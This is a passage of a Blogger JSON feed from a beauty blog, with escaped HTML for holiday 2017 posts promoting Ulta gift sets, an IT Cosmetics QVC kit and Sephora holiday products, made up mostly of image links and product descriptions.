href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg164Zapkc4pSUNdmUOjQNE81wJKJoOHOKCmzGY1KUjEDJWxpeAOgddxMVu8cgz32SVIGBrwLzSvYUFFITLgKCncj0T9sdA6y-K0k6m7UNfNMcZafea59zvnrbZLIZMqN71PhJNkzvpqsMM\/s1600\/UBC+Be+Gorgeous+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg164Zapkc4pSUNdmUOjQNE81wJKJoOHOKCmzGY1KUjEDJWxpeAOgddxMVu8cgz32SVIGBrwLzSvYUFFITLgKCncj0T9sdA6y-K0k6m7UNfNMcZafea59zvnrbZLIZMqN71PhJNkzvpqsMM\/s320\/UBC+Be+Gorgeous+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnD9AT1UFNZUC9O8fx8CgKYarnjDTHhBHKuybW-Rx49qH5vYl-QeC1PMXPhUwTPaz2D5qTHV3BPirGAJcmYecpExnirHydCyA0kDsnn-HYqM1GASQot81_tIo0DOPkZiHPUy9hreaeOAFd\/s1600\/UBC+Be+Gorgeous+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1409\" data-original-width=\"1600\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnD9AT1UFNZUC9O8fx8CgKYarnjDTHhBHKuybW-Rx49qH5vYl-QeC1PMXPhUwTPaz2D5qTHV3BPirGAJcmYecpExnirHydCyA0kDsnn-HYqM1GASQot81_tIo0DOPkZiHPUy9hreaeOAFd\/s320\/UBC+Be+Gorgeous+%25282%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglI4PLB30E1MMUOXOcL-GaMZg0IL0N6l5Wn-tP8Pl7jKZIBecs4neZfzssxN7_ohokk9UnK6bbHXg6jkAIN9dn7fqLY6EdYFKZv4d6gXrdDe8m3BJ938wieJv7MTOajbD1J-bCNwXwy69m\/s1600\/ultaholiday2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglI4PLB30E1MMUOXOcL-GaMZg0IL0N6l5Wn-tP8Pl7jKZIBecs4neZfzssxN7_ohokk9UnK6bbHXg6jkAIN9dn7fqLY6EdYFKZv4d6gXrdDe8m3BJ938wieJv7MTOajbD1J-bCNwXwy69m\/s1600\/ultaholiday2.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/great-skin-home-away-set-drier-skin?productId=xlsImpprod16961639\" target=\"_blank\"\u003EClinique Great Skin Home and Away Set For Drier Skin\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhW40_9RblHPp-Qm7M0tbIOrb82J_xkoF7C4QViTlaPNYebqUDSgjX1RXO68CDzbxAZmQGi-woDcIW1UDD83IQAft7BHxcyQwXyYipx-VGCDoOYdT7PhzHIkvMMjGa79FI5NJIDXzgufgy\/s1600\/cliniqueset.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"489\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhW40_9RblHPp-Qm7M0tbIOrb82J_xkoF7C4QViTlaPNYebqUDSgjX1RXO68CDzbxAZmQGi-woDcIW1UDD83IQAft7BHxcyQwXyYipx-VGCDoOYdT7PhzHIkvMMjGa79FI5NJIDXzgufgy\/s320\/cliniqueset.jpeg\" width=\"261\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/flawless-in-a-flash-holiday-stocking-stuffer-2-pack?productId=xlsImpprod16931009\" target=\"_blank\"\u003EFlawless in a Flash Holiday Stocking Stuffer 2 Pack\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2n9xjYs19Q8Nf8i9dfNfLh9WPxrLK2ha40kY0O_JrIGUiMe_xyAwShmBH0m1QlcqvyP4VWI8Pl8Zdoq8rlmnMV8oQMebm3S7JPgWX67Eza3nt7E9J-AcM80ct5vHFS0-FNlrKmxtKmkws\/s1600\/brushclarisonic.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"159\" data-original-width=\"159\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2n9xjYs19Q8Nf8i9dfNfLh9WPxrLK2ha40kY0O_JrIGUiMe_xyAwShmBH0m1QlcqvyP4VWI8Pl8Zdoq8rlmnMV8oQMebm3S7JPgWX67Eza3nt7E9J-AcM80ct5vHFS0-FNlrKmxtKmkws\/s200\/brushclarisonic.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtVndiAnr_dwdM93b4ISUnvqYSUXqjlAILpY7Q3h3niwljFDDnO8hTxk0aEMZLq9CZlZDmSdpC9zF4PSLe6TtTHGNn2cx0EVm3GJzQRGOhyMkE-wVTitWexNCod-0Gi-wHlBRo0GaAECe\/s1600\/deeppore.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"217\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtVndiAnr_dwdM93b4ISUnvqYSUXqjlAILpY7Q3h3niwljFDDnO8hTxk0aEMZLq9CZlZDmSdpC9zF4PSLe6TtTHGNn2cx0EVm3GJzQRGOhyMkE-wVTitWexNCod-0Gi-wHlBRo0GaAECe\/s200\/deeppore.jpeg\" width=\"186\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcUCpoMaAjJXRyxsBm3d2RHrzmG98PqvbVjlBlOsH_iTrrwjO3KyPHHBhS-ic1ROUgsI8tm6bXk1-LDlrFGdHSzrY-J72OTCaU1CLp4Y4dlgNStS0-UFXwEPzHXuFXcY3fkMm9L4YquCN\/s1600\/foundationbrush.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcUCpoMaAjJXRyxsBm3d2RHrzmG98PqvbVjlBlOsH_iTrrwjO3KyPHHBhS-ic1ROUgsI8tm6bXk1-LDlrFGdHSzrY-J72OTCaU1CLp4Y4dlgNStS0-UFXwEPzHXuFXcY3fkMm9L4YquCN\/s1600\/foundationbrush.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo these are just a few of the amazing products and sets that \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta\u003C\/a\u003E has. You definitely don't to miss out on all the savings and gift sets that are available this shopping season. For more information or to purchase, go to your local store or check out their site: \u003Ca href=\"http:\/\/www.ulta.com\/\"\u003Ewww.ulta.com\u003C\/a\u003E.\u0026nbsp; Please let me know what you pick up and Happy Holidays my beauties! Xo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/8054834006904208048\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/11\/ultas-bring-beauty-holiday-2017.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8054834006904208048"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8054834006904208048"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/11\/ultas-bring-beauty-holiday-2017.html","title":"Ulta's Bring The Beauty Holiday 2017 Collections!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3v9CKlvbmFKZEvIs2bOPKcEhHbSSOEEv-JD6mgplTG3rKuzgltg_BUmiW7q6EpyRwB3qWzespdQMGs717mR8tytCLNf0c7GE7jxWEo_OxTLwhndwp15fKLH4FM3zwcuNPaUl8CsHUYfQQ\/s72-c\/ulta-holiday-gift-guide.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-8691837706142458953"},"published":{"$t":"2017-11-10T17:57:00.002-08:00"},"updated":{"$t":"2017-11-10T17:57:15.271-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ITSuperstars"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#QVC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"austin bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"influencer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"must haves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QVC Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"superstars"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tsv"}],"title":{"type":"text","$t":"Your IT Cosmetics November TSV!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpEv5nB396H3yfoj-DNm1aOFvsf-B3cy6hgrZIAhnqsyOzkY5kmxoDhCKMT5CZW5sevZUNqxgpQqCRfbYAexGOFhWVP97EyfquD3Upxxpwi4jvg2dTriirp4usgqw7I7SbWSPNIsf-JiFt\/s1600\/Screen+Shot+2017-11-10+at+7.37.34+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"397\" data-original-width=\"1186\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpEv5nB396H3yfoj-DNm1aOFvsf-B3cy6hgrZIAhnqsyOzkY5kmxoDhCKMT5CZW5sevZUNqxgpQqCRfbYAexGOFhWVP97EyfquD3Upxxpwi4jvg2dTriirp4usgqw7I7SbWSPNIsf-JiFt\/s320\/Screen+Shot+2017-11-10+at+7.37.34+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beautiful IT girls!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI hope you are ready and excited for the fabulous new \u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-ITs-Your-Top-5-Superstars-Skin-Perfecting-Collection.product.A299080.html?sc=PRODFEED\" target=\"_blank\"\u003EToday's Special Value\u003C\/a\u003E happening tonight on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E from everyone's favorite brand: \u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-ITs-Your-Top-5-Superstars-Skin-Perfecting-Collection.product.A299080.html?sc=PRODFEED\" target=\"_blank\"\u003EIT Cosmetics\u003C\/a\u003E! It's your five superstar products included into one fabulous kit. It's that perfect for a gift for yourself or that special someone on your Holiday list. With some of the best award winning products IT Cosmetics has, you will love this set. Here are all the details one what is inside:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb9MLhrTKMJOk482s3knmQhotJ4xBERm73uGsvwWn2D3q4ei2B_IHsNHkLzG9nX1jc_BXMviOt1XUF7bXxoWXFw0FRjYAi351-IdHrIZwKWHiYB2IiR7QPcdbEsuIGVG68sg98Xm5WZEvw\/s1600\/Screen+Shot+2017-11-10+at+7.36.07+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"659\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb9MLhrTKMJOk482s3knmQhotJ4xBERm73uGsvwWn2D3q4ei2B_IHsNHkLzG9nX1jc_BXMviOt1XUF7bXxoWXFw0FRjYAi351-IdHrIZwKWHiYB2IiR7QPcdbEsuIGVG68sg98Xm5WZEvw\/s320\/Screen+Shot+2017-11-10+at+7.36.07+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003EIT Cosmetics™ IT’s Your Top 5 Superstars and More! 6-Piece Collection gives you the power to experience innovative, problem-solving products that give you life-changing results for beautiful skin, lashes, brows and lips!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EThis exclusive 6-piece collection features the products you’ve told us are most life-changing for you, plus a groundbreaking new brush! While your best-selling, award-winning CC+™ Cream with SPF 50+ is your one step for color-correcting full coverage and anti-aging skincare, Bye Bye Pores Illumination™ is your revolutionary translucent finishing powder for airbrushed-looking skin and a lit from- within glow. Also included is Brow Power™ Universal Brow Pencil to create your most beautiful, natural-looking brows even if you have no brow hair at all, Superhero™ Elastic Stretch Volumizing Mascara to transform the look of your lashes with super length and super volume, and Je Ne Sais Quoi™ Hydrating Color Awakening Lip Treatment to smooth the look of your lips and give them a rosy flush of color. And because great brushes give you great skin, it also includes your new Heavenly Luxe™ Complexion Perfection Foundation Globe Brush, which is cruelty-free and designed to do the work for you and deliver your most airbrushed finish!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJfQOolKuhWWvoTgHXT4fQAKLCCM4mVMp7oUMOYoEzasS3Evtxr00F9pp2DbR0uchlX1pfiDGLSPHWw0kPxagODcwf4z2caOnBDlIujs_WkUwXS8sYecUAuXFGtaxipYpVTU6O23RcHCdz\/s1600\/A299080+ITs+Your+Top+5+Superstars+November+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJfQOolKuhWWvoTgHXT4fQAKLCCM4mVMp7oUMOYoEzasS3Evtxr00F9pp2DbR0uchlX1pfiDGLSPHWw0kPxagODcwf4z2caOnBDlIujs_WkUwXS8sYecUAuXFGtaxipYpVTU6O23RcHCdz\/s400\/A299080+ITs+Your+Top+5+Superstars+November+Medium.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo don't forget to watch \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E starting tonight at midnight EST. For more information or to purchase, check out the QVC site at: \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003Ewww.qvc.com\u003C\/a\u003E or check your local provider for a channel listing. Happy Shopping beauties and I look forward to hearing from you! Xoxo\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/8691837706142458953\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/11\/your-it-cosmetics-november-tsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8691837706142458953"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8691837706142458953"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/11\/your-it-cosmetics-november-tsv.html","title":"Your IT Cosmetics November TSV!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpEv5nB396H3yfoj-DNm1aOFvsf-B3cy6hgrZIAhnqsyOzkY5kmxoDhCKMT5CZW5sevZUNqxgpQqCRfbYAexGOFhWVP97EyfquD3Upxxpwi4jvg2dTriirp4usgqw7I7SbWSPNIsf-JiFt\/s72-c\/Screen+Shot+2017-11-10+at+7.37.34+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-1583941462613637717"},"published":{"$t":"2017-10-19T21:20:00.000-07:00"},"updated":{"$t":"2017-10-19T21:32:07.181-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Giftideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drybar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fenty beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift sets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haircare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kat von D"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sephora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sephora collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tarte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Too Faced"}],"title":{"type":"text","$t":"It's Sephora Holiday Time!!! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisMORNQ3uoWHExKPZe0_kSqJIiQ6n0lotI-hBrhIedadTJuHBiz4kolxI_uYBDSJY9FXrpEFVHgh4obqYSHVX7bI1DGHoKtoHVebhoXn-qafSHaKBAPNAqEO75YeujARBE6tsoGWbLxL0L\/s1600\/sephora.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"212\" data-original-width=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisMORNQ3uoWHExKPZe0_kSqJIiQ6n0lotI-hBrhIedadTJuHBiz4kolxI_uYBDSJY9FXrpEFVHgh4obqYSHVX7bI1DGHoKtoHVebhoXn-qafSHaKBAPNAqEO75YeujARBE6tsoGWbLxL0L\/s1600\/sephora.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisMORNQ3uoWHExKPZe0_kSqJIiQ6n0lotI-hBrhIedadTJuHBiz4kolxI_uYBDSJY9FXrpEFVHgh4obqYSHVX7bI1DGHoKtoHVebhoXn-qafSHaKBAPNAqEO75YeujARBE6tsoGWbLxL0L\/s1600\/sephora.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKV2AeOZ21sjwFBd-HBxRMGT1yAaEmBJRXRuLg5lxxUGstuc11G5JWYa3oajJMwoSwDIBh_qjgEd-y0zvLpil2FAQYdp76vDKQQw-xwwMO6i-RAXb9SEDrPVpHbUR-7yqZeKPIbh2kHloo\/s1600\/beauty3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" 